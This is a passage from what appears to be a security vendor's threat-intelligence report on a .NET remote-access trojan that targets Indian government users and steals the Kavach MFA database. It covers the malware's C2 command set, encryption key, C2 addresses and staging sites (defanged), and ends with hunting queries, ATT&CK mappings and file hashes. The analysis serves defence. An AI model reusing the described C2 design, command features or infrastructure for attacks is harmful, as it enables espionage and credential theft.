
Figure 7: prparingsiej() function
Pivoting further, we can see that the function prparingsiej() is parsing data from the tng() class. This class contains a single IP address (155.133.23[.]244) and three ports (3309,3310,3311) that are used by the previous function to establish and exfiltrate the kavach.db file. The IP address hard coded into the binary file is the same used to download the file from the original JScript code. It would appear that the ports are chosen at random by called functions.

Figure 8: tng class
Another interesting capability of the malware is to accept and execute commands by the attacker. The Read() method is used once the connection has been established. The C2 communications are encrypted using Triple-DES in ECB mode which helps enable it to hide from network IPS/IDS. As seen in the figure above, the hardcoded encryption key is “function_load“.
The method has the capability to accept five interestingly named commands which execute different functions. Let’s take a look at each.

Figure 9: Read() method
The table below is a breakdown of each of the commands and a brief overview of the commands’ capabilities.
| Command | Action |
|---|---|
| iwantmore | Calls the Socket.Shutdown(SocketShutdown) method which disables send/receives on an open socket which closes the RAT. (This is interesting as no files are cleaned. A reboot may reconnect to the C2 server). |
| rabiapleasemujaychordo | Accepts Name and Data parameters which specify a binary file name and Base64 encoded contents. Writes binary file to AppData\(Random GUID)\binary_name.exe. Executes the newly written binary file. |
| goingdwn | Accepts Name and Data parameters which specify a .vbs (Visual Basic) name and Base64 encoded contents. Writes a .vbs file to AppData\(Random GUID)\script_name.vbs. Executes the newly written vbs file. |
| dorjahun | A simple connectivity check. |
| gurdaykapuray | This takes a screenshot of the user’s desktop and sends it back to the C2 server. It accepts a few parameters such as width and height of the screenshot. |
Despite the small binary file size, the malware contains quite a robust feature set. Much of this stems from the fact that the malware authors made almost no attempt to obfuscate the binary as it was a simple .NET generated executable.
To handle multiple compromised hosts the malware generates a unique ID of the target using the ID() function. It is then referenced throughout other areas of the application when communication is established. The unique ID is generated using the target’s Domain Name, User Name, Machine Name as seen in the figure below.
Upon successful connection, data about the target is sent back to the C2 server with some strange appended strings such as “feeldizzy” and “RATI-KAM”, though the string “RATI-KAM” is later replaced by the variable OsFullName which is admittedly strange.

Figure 10: ID() tinting() functions
One particularly interesting function that was never used was the existence of a bndkrknwakro() function. This appears to perform the same task as the function referenced by the “rabiapleasemujaychordo” command which downloads a binary .exe file and executes it on the host, with the exception of deleting the file afterward.
This appears to be leftover code from a previous version of the binary used by the same group earlier in the year. This was improved upon by a much more streamlined function that does not call cmd.exe, but rather uses native CSharp methods to execute a process.

Figure 11: bndkrknwakro() function
Other binary files containing very similar code were also discovered being leveraged by the same group. This year alone we were able to find nine unique samples used by the threat actors this year alone. The primary function of each of the .exe files was to act as a RAT. In this particular case, mm1.exe also functions as a RAT with the added functionality of looking for the MFA db file, kavach.db on carefully selected targets. Additional binary file names and hashes are listed at the end of the article.
C2 and infrastructure
Both the .hta and .js files reference two different C2 servers which the threat actors used to host payloads and launch their attacks.
The first website which was used by the .LNK file to download and execute the JavaScript found in the .hta file was hosted inside a /gallery/ directory on what appears to be a compromised website, www.incomtaxdelhi[.]org.
hxxps://www.incometaxdelhi[.]org/gallery/thumnails/
It is common practice for attackers to leverage compromised legitimate websites to stage payloads and host malicious files. This allows the attacker to leverage the legitimate website’s already established reputation to get around blacklist or IP reputation filters. Oftentimes, as with this case, the website is using a valid TLS certificate to encrypt network communication between server and client.
At the time of writing this article, the attacker’s malicious files which were hosted in a /mix/ directory have since been removed.
Next, the generated .js files attempt to download payloads such as 8292.png and mm1.exe from the IP address 155.133.23[.]244 which is also the IP address hard coded as the C2 connection IP in the mm1.exe binary file. Interestingly enough, the IP address redirects to hxxps://email.gov[.]in when no files or directories are supplied. The IP address is hosted in Germany by the hosting provider Contabo.
We detected a similar IP address that was also redirected to mail.gov[.]in which was 78.46.21[.]248. However, in this case it was not directly involved in the attack, but shared some striking similarities.

Figure 12: India Kavach NIC MFA app example
Conclusion
Overall, it is clear that this is a very targeted attack towards the Indian government. We know that the binary file mm1.exe is looking for a very particular database file (kavach.db) which means that the attacker had inside knowledge as to their intended target. Some of this knowledge includes its security controls, such as which MFA client was being used by employees.
The lure image also references a news article from a .gov website in India and the compromised website used by the attacker to host the malicious HTA file was also located in India. Additionally, the fact that the attacker’s C2 server redirects to an Indian government-owned email site adds more proof as to the nature and target of the attack.
Based on correlated data from the binary samples obtained of the RAT used by the threat actors, this campaign has been going on against Indian targets undetected for the last year. Based on indicators discovered by our team recently, we can conclude that the threat actors are still active and have no plans to stop operations.
Securonix recommendations and mitigations
- Avoid opening email attachments or clicking embedded links from untrusted sources
- Monitor the usage of mshta.exe, especially making external connections
- Deploy additional process-level logging such as Sysmon for additional log coverage
- Scan endpoints using the Securonix seeder hunting queries below
Relevant Spotter queries
- (rg_functionality=”Next Generation Firewall” OR rg_functionality=”Web Proxy”) AND requesturl CONTAINS “incometaxdelhi.org/gallery/thumnails/mix/”
- rg_functionality = “Endpoint Management Systems” AND (deviceaction = “Process Create” OR deviceaction = “ProcessCreate” OR deviceaction = “Process Create (rule: ProcessCreate)” OR deviceaction = “ProcessRollup2” OR deviceaction = “SyntheticProcessRollUp2” OR deviceaction = “WmiCreateProcess” OR deviceaction = “Trace Executed Process” OR deviceaction = “Process” OR deviceaction = “Childproc” OR deviceaction = “Procstart” OR deviceaction = “Process Activity: Launched”) AND sourceprocessname = “mshta.exe” AND (destinationprocessname = “powershell.exe” OR destinationprocessname = “cscript.exe” OR destinationprocessname E= “wscript.exe” OR destinationprocessname = “msiexec.exe” OR destinationprocessname = “rundll32.exe” OR destinationprocessname = “msbuild.exe”)
- (rg_functionality=”Firewall” OR rg_functionality=”Next Generation Firewall” OR rg_functionality=”Web Proxy”) AND ipaddress IN (“155.133.23.244″,”62.171.187.53″,”149.248.52.61”)
- rg_functionality = “Endpoint Management Systems” AND (deviceaction ENDS WITH “Written” OR deviceaction = “File created”) AND (customstring49 ENDS WITH “\ProgramData\8292.png” OR filepath ENDS WITH “\ProgramData\mm1.exe” OR customstring49 ENDS WITH “\ProgramData\kohl.js” OR customstring49 ENDS WITH “\ProgramData\kohlw.js” OR customstring49 ENDS WITH “\ProgramData\kohld.js” OR customstring49 ENDS WITH “\ProgramData\update.js” OR customstring49 ENDS WITH “\ProgramData\parhai.js” OR customstring49 ENDS WITH “\ProgramData\r.js” OR customstring49 ENDS WITH “\ProgramData\kohlw.js”)
- rg_functionality = “Endpoint Management Systems” AND deviceaction = “Network connection detected” AND destinationprocessname = “mshta.exe” AND (destinationaddress != “10.0.0.0/8” OR destinationaddress != “172.16.0.0/12” OR destinationaddress != “192.168.0.0/16” OR destinationaddress != “127.0.0.1” OR destinationaddress != “127.0.0.0/8” OR destinationaddress != “169.254.0.0/16”)
Some examples of relevant Securonix detection policies
- EDR-ALL-63-RU
- EDR-ALL-1001-RU
- EDR-ALL-79-ER
- EDR-ALL-185-ER
- EDR-ALL-1100-RU
MITRE ATT&CK
| Tactic | Technique |
|---|---|
| Initial Access | T1566: Phishing T1566.001: Phishing: Spearphishing Attachment |
| Execution | T1204.002: User Execution: Malicious File T1059.001: Command and Scripting Interpreter: PowerShell T1059.003: Command and Scripting Interpreter: Windows Command Shell T1059.007: Command and Scripting Interpreter: JavaScript |
| Defense Evasion | T1218.005: System Binary Proxy Execution: Mshta |
| Persistence | T1547.001: Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder |
| Command and Control | T1573.001: Encrypted Channel: Symmetric Cryptography T1105: Ingress Tool Transfer T1571: Non-Standard Port |
| Exfiltration | T1041: Exfiltration Over C2 Channel |
Analyzed file hashes
| File Name | SHA256 |
|---|---|
| 11222022.zip | 889dd2abc6aa85863d6ea46c86d95050ac702c5743523ef5aeec63a8ff356d34 |
| Scanimg.png.lnk | e56cbac2134c6bcb67cf25428f8d7db959d341a26d81e4eb4f9f77e7186e5906 |
| mm1.exe (makhandood.exe) | 36eda255b689e66fbc70ae0264eed7b79ed99022e4b3409748474d9bb73ae64e |
| kohld.js | 66c4f5b3702cc76b6ae67851835e078c16c88f716eae8375c1ba797c6eaa375f |
| kohl.js | df16aab18a13f16fa272555e6aa762f5098b0c4f06cb26bfbcc23a5f4f8668db |
| kohlw.js | 6484088f132efbd416eba7ac3f3339a41500f28bf8d58b18b4da75258c8a2fb4 |
| parhai.js | d47a36fe2490e0e480dd59827495da93abe997cf20302aaedadca5988295c526 |
| r.js | 5ad783061390d75d7d947b6801b0e0b8d677b656ae6508bf6d355a32ab5c2fdf |
| Additional Binaries | |
| solaris1.exe | c7c6ea40ce0f0f540dae8512b1b26f32f465eb70ec248aa540d119e86356afb4 |
| solaris.exe | c8127216d74724b9bbad1cffe2d00acd908c2ba664e37fe2f97f397ada5e75d6 |
| solaris1.exe | 0eb2da6e6905e46ceb2a7c50500e9a5cb2a35cd4879ad3ad78d11d6e60a82a69 |
| solaris.exe | 3a6ab95138ee9bd3a74f7c8dce93469e78588ddbfc6a44d85e9b1b849fa13ba7 |
| sigma.exe | fb4a2bac3e60b6a84c7ae19e73e57f3677673823da3ce8c90dfe697313b7438c |
| system.exe | 963f1895a44f94c995b901a8ce896efacce0c1a8662a20ba1348eb7c6325cc19 |
| solaris.exe | cb9ab35ec79e0ccb2b567f424d4e0e7a69732ccfd0c3cdb0b06580922aa06c35 |
| imeg.exe | d2bfc378333fe73770c459f5f509626991e90ea5a53f5207a2d018bd82a8fed7 |
References:
- LOLBas Project: Mshta.exe
https://lolbas-project.github.io/lolbas/Binaries/Mshta/ - Talos: Transparent Tribe campaign uses new bespoke malware to target Indian government officials
https://blog.talosintelligence.com/transparent-tribe-new-campaign/ - Talos: InSideCopy: How this APT continues to evolve its arsenal
https://blog.talosintelligence.com/sidecopy/ - InSideCopy: How this APT continues to evolve its arsenal
https://s3.amazonaws.com/talos-intelligence-site/production/document_files/files/000/095/591/original/062521_SideCopy_%281%29.pdf?1625657388 - SideCopy APT: Connecting lures to victims, payloads to infrastructure
https://www.malwarebytes.com/blog/threat-intelligence/2021/12/sidecopy-apt-connecting-lures-to-victims-payloads-to-infrastructure - Operation SideCopy: An insight into Transparent Tribe’s sub-division which has been incorrectly attributed for years
https://www.seqrite.com/documents/en/white-papers/Seqrite-WhitePaper-Operation-SideCopy.pdf





